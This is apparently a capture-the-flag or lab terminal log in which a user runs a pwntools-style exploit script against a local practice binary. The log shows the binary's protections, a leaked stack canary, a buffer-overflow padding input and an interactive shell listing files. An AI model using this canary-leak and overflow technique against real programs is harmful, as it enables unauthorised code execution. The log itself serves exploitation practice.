 The_Alarm_of_Hope@hsapce-io:~$ python3 pa.py
[+] Starting local process './ips': pid 57933
[*] '/home/The_Alarm_of_Hope/ips'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
    Debuginfo:  Yes
[*] canary leak : 0x44fbbcf0bf346700
[*] Switching to interactive mode

Your account: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Incorrect code. Try again.
Username: $
Password: $

Your account:
Incorrect code. Try again.
3 incorrect code attempts
$ ls
ips  ips.c  ips_cp  pa.py